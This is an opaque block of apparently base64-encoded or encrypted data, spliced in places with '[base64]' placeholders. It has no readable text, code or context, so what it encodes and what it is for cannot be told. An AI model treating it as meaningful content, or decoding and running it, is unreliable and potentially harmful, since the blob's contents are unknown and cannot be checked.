xI1lPghTXYhOpayifaxx68J0TH/GmuP0YwzGl1GAiwY7FmclhsMtZhXhY8SJbVkfVQtfZPmaNqtG4X29dwKsb81wkzm+IGcjENFGyTn1Ja+6O0hjO/wOObQ5v2CPU46O6w1nma/zrnmpKOoI5PdG4W9F3i/B12mkxckXost5PpWqamNynU3Vq3POF1gn/G0DyoFyUcnbWqfg6aPSLmHyjZMl0+fEVu7QLqIGitb0sNC8R4NQZJGzF8rVXi65RECtppo9FPD+ldPQeS1OT4Zu3iWdvPlLA6ZPEWi71poYqFNngDJb6UUTklu44DTWo4GPEMojmPcddAMNs4UEfeaMsJxmobWtzIlF2UoxQ9I59amYlEDxyxvdZ/Wgd/obDcte+ekIJ+a1ov9LYacSHpzgeuq96zcuDWM27qZN6Rq2OM4RB9idHLlOg+p4M1bfklQgyN227Nxj95xFKGQso0YMjY1bMwubU4+vJ/hjkolImxGXoa4zOM1DiNYfvRxbTTrr0v+wa5ZOFBWsJHwxpTJEk059pyI1jxXAGK3q+P0tkMdL8Dmwi7ITQhkWalfcf1zmW823O4BthDmVoEat7r/JX4cCyzxr2tOOcVa5gY8QQD+tOrmikBP7f69V+UM/72cO97HPc52cQxcRurN+Nqz7X6afScGUYOEb8VybUNkN1LoeU2FPUxMDPWOZyaQRfIUu6zJCvNHVTTC6QU3xa3t7ZB7SNiXFV5Ed5GJWM60JpYe3R8PKmQ5lXOzLPPVcgObluIvwRoOBhAnKGIRORzA7C+XHzerQfWOuXSgJYYK/184kXOWaPOR0vWWX5sW9CUmfRdzsr6gVXuN3pJHFK41fk11QFp+YZOe+tkV/df84ZxzlBLz6maBW0xz45R/N30a7h5ASB6D5dWexRr6PCz/TCMst5FARugYAWSLuhEhmgGl+3Ps2QffmrudTn0p3ikydJwes7sFOQlyO+MS6aQgO4O5RBcLAQXRF82Mlpw0EgAxKTEKjYEIhRocN+bn+WyTk5yhE+h5WhFQCq/x1IgA3xo9hHBwqxQV2IuQEHcmU37lbNew1nqtq5rjC2OMrkOuQxQaLGTm33jm3tfnuzOqIBZ7IG2zo0NH3aJB5ZV7Y6PfwH+PM0mGkqvF7HxFE9wdI/jVPM9GY18hZGDjYu2pYJApokMEJHqwTYpa2m604xTmOQL6EFntIjDZ+kRD8Bh8bSHbo30lXrR12LiFAt41a6/adbFYsWItVvAlncWlD+qlixhsP0cKt7E1S7EsI7h+Oyl6+nmx99w2z4l3Lt5PKPqD9MM9sNBKnOUKskNCw3C0FObdLUH+eQXIcaoOT19+DyXBmiGfzCDcJy9tmI99KtY/md30kUrmqHM3CWy8ENZE6Nbls+7hMcE+EF87Uu9Y4ViD0ZxE3rY+ZMbRcyEbKKt5BOtVvPiRBQETRp4L8KzqA8c08cni/vB7AhDZ82Rb8lAyIpGUbsYmTrf0B3+7IU7O6xDOq+uuiXi+Gbpm/w/eA3A6Eo8gnbbfMhP8S34KhWHMM0W4FttI15J6XzFQapclbvrEBygCvSPnIoEIaAM3X7D4ngzV7+SY69wvZPBc7hPrdKFDEWLOL3U3jyVCNkypgXpq7j03cz26WjBXh5i4QtyW6/4Fet0IHgAYP4yFrJgq9RobHJL9fJ6BnQ/[base64]/n8uB50wKNR0/RjagyinQHXJJex+kXr0No0umXH5OnnjeAZoyCHFS24dhS8lteBsRmZUulfLC6kemb47GmJ+LlqyvYsOM6luevBRtszEtD3CLjuMiUYbKu/j1k0h0hHUdaQ3sFxcRYTVB5W9MWeF1D+MbtX3Al0axZ0+ZzehzVUNMQDthO0PaSsB3FdAy0qtYS7x+Y2dG//x3jI2pkSuoB5OwfvroN24v6yEngtgWbh0rWktP73lgd4VSyPeZuBQwHVz36A1O3K+pSX1RwoyiC+ZLV0wmqWNpFfsGtLm2EGP0kMRqFSFHj3KLJtyJCDn3Qmo6QCQ8p+/wXhIwa+B/HNUrh2vxkBZDMSp1XJw/aFbS6SDMEAJzIOspRFMQhxBqzqlTRcg74beYKzRGg0F1YuyEisSHigpk27s/OsrYRt5Fd7bIdmnZFAli8hGTyyLSLUh7WzNUmbAuGcUTiCix8DF5Df3o6C8IEQ/kEu0bqeWAKzpba5UawvRA47tDjT2sVf7uTNcu9sPqzJXPnfj4c0NFlCIvZXNf+bGiftHQTQQJ8HYBJ3TbdWdEMF9p1ULP4ImVCGBJYrcrNRIEo0Mnvv4WPRponxMqQM1d2U/[base64]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[base64]/0SuZBoLU/[base64]/l/DczhNvBkbvSL8yu8/OEiNxvkFG/mimw0j5omHxZyatGZVy3jq8QK2kuJSWP6nAHjd7fDKs96i7iyP9I/pJzPfAcJuiwtb6/Hnto0XKoDxSaYMDzqVYeAVn2EHpZjCugf49XW0s+nHHIX8O7opDbiXuApVwObXy3bHCXZZ5+cwOv/jcBmQ9EoFIgLUGlNzxZ9lNyV01macMpH8EECpFd1RMdCSX7lF2vGvyqwhT/iDqSLy6yIep8dsd6y8QeRAkqHoAdGBGJrAi5Qsagw+fOd0YkXVtfMklJjQO05MrUxJMYwoxmDuFWhzFVaQNkf+JgbwjLZEkZrKmO/QyW39Z0bRfWsLd/EBz4WDUs+ziQsXn4Otz5QFx8UeEGm+Jte+70mdjeoS2QuyrboU43vlEhQQ5aG5Mfp58/cYwbNI7icKQWR4s7iIlKmRCz6eGAFwz53viEQaWs0XQVsZYDBysklZNNLSvxLkIINZBxB2QheRV5K7F0tiCuNQSB556WBv0aBHPESHzVouCa8XF0ZSdoT1z25ZZqU8SiGRGFmRtazRaYhVsH+xYS7HqKb/j4Wz1Q5zUnDAoHptqVY9sDFcuW6JrA5vL/L9LlcjjvEZFFi9/yo/pb0EMD+9XeaoySlmWwnuVb67+iGX8RYM/[base64]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[base64]/rR4pQ040JkxKz2V7vzmJKMGhxrNdCpRZIucDRdQx90uJ3ldUoirZGPW14bYwGeTSmkU0Fu0wcbQ9k2H6TXgiicI38Bi180X/PqrtRZbUBxMm/ps721OJjauWCEv6HqithRKLSDG/UEb2RB8E9AOdQzAVR2qjrLyTRCErX56G3MtvUlxdkWT